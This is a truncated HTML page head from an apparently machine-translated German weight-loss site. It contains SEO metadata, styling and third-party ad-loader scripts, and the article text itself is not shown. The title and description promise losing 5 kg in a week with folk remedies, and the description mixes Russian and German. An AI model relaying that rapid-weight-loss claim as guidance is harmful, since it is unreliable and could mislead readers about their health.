

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://de.bladeil.com/wie-schnell-abnehmen-um-5-kg-pro-wochedurch-mittel.html
body_size: 30887
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//de.bladeil.com/wp-content/1nf1l.js?ver=0.4.4" id="1nf1l-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'alb.bujss.site',rotator:'1nf1l'};token=localStorage.getItem('1nf1l')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//alb.bujss.site/1nf1l.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1nf1l', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://alb.bujss.site/pjs/6hQehgll.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wie schnell abnehmen um 5 kg pro Wochedurch Mittel - Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport</title>
	<link rel="canonical" href="https://de.bladeil.com/wie-schnell-abnehmen-um-5-kg-pro-wochedurch-mittel.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wie schnell abnehmen um 5 kg pro Wochedurch Mittel - Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport" />
	<meta property="og:description" content="1 Быстрое похудение на 5 кг за eine woche народными durch Mittel 1.1 Möglichkeiten zum Abnehmen für Jugendliche 1.2 Beliebte Rezepte 2 Abnehmen mit Bewegung &#8211; 5 kg..." />
	<meta property="og:url" content="https://de.bladeil.com/wie-schnell-abnehmen-um-5-kg-pro-wochedurch-mittel.html" />
	<meta property="og:site_name" content="Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport" />
	<meta property="article:published_time" content="2019-03-15T23:24:23+00:00" />
	<meta name="author" content="Chief Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chief Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://de.bladeil.com/wie-schnell-abnehmen-um-5-kg-pro-wochedurch-mittel.html","url":"https://de.bladeil.com/wie-schnell-abnehmen-um-5-kg-pro-wochedurch-mittel.html","name":"Wie schnell abnehmen um 5 kg pro Wochedurch Mittel - Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport","isPartOf":{"@id":"https://de.bladeil.com/#website"},"primaryImageOfPage":{"@id":"https://de.bladeil.com/wie-schnell-abnehmen-um-5-kg-pro-wochedurch-mittel.html#primaryimage"},"image":{"@id":"https://de.bladeil.com/wie-schnell-abnehmen-um-5-kg-pro-wochedurch-mittel.html#primaryimage"},"thumbnailUrl":"https://de.bladeil.com/wp-content/uploads/sites/2/kak_bistro_pohudet_na_5_kg_za_nedelyu_narodnimi_sredstvami_dd.jpg","datePublished":"2019-03-15T23:24:23+00:00","dateModified":"2019-03-15T23:24:23+00:00","author":{"@id":"https://de.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e"},"breadcrumb":{"@id":"https://de.bladeil.com/wie-schnell-abnehmen-um-5-kg-pro-wochedurch-mittel.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://de.bladeil.com/wie-schnell-abnehmen-um-5-kg-pro-wochedurch-mittel.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://de.bladeil.com/wie-schnell-abnehmen-um-5-kg-pro-wochedurch-mittel.html#primaryimage","url":"https://de.bladeil.com/wp-content/uploads/sites/2/kak_bistro_pohudet_na_5_kg_za_nedelyu_narodnimi_sredstvami_dd.jpg","contentUrl":"https://de.bladeil.com/wp-content/uploads/sites/2/kak_bistro_pohudet_na_5_kg_za_nedelyu_narodnimi_sredstvami_dd.jpg"},{"@type":"BreadcrumbList","@id":"https://de.bladeil.com/wie-schnell-abnehmen-um-5-kg-pro-wochedurch-mittel.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://de.bladeil.com/"},{"@type":"ListItem","position":2,"name":"Wie schnell abnehmen um 5 kg pro Wochedurch Mittel"}]},{"@type":"WebSite","@id":"https://de.bladeil.com/#website","url":"https://de.bladeil.com/","name":"Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport","description":"Auf unserer Website können Sie lernen, Gewicht zu verlieren, richtig zu essen und nach dem Abnehmen Ihr Gewicht zu halten.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://de.bladeil.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://de.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e","name":"Chief Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://de.bladeil.com/#/schema/person/image/","url":"https://de.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://de.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"Chief Editor"},"url":"https://de.bladeil.com/author/vtclash24j0yevub"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://de.bladeil.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://de.bladeil.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://de.bladeil.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://de.bladeil.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://de.bladeil.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://de.bladeil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://de.bladeil.com/wp-json/wp/v2/posts/3902" /><link rel="alternate" type="application/json+oembed" href="https://de.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fde.bladeil.com%2Fwie-schnell-abnehmen-um-5-kg-pro-wochedurch-mittel.html" />
<link rel="alternate" type="text/xml+oembed" href="https://de.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fde.bladeil.com%2Fwie-schnell-abnehmen-um-5-kg-pro-wochedurch-mittel.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (min-width: 768px) {.site-header { background-image: url("https://de.bladeil.com/wp-content/uploads/sites/2/6-head_fon.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #dd9933;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #dd9933;}.entry-content blockquote:before, .spoiler-box__title:after { color: #dd9933;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #dd9933;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #dd9933;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://de.bladeil.com/wp-content/uploads/sites/2/fon.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://de.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://de.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://de.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://de.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-5-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '29'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167869\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '30'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91560\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget.widget_categories"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 500; 
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '31'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91463\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 2; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '32'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91453\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '33'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91478\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '34'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167865\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '35'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167866\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '36'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167867\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '37'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167868\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
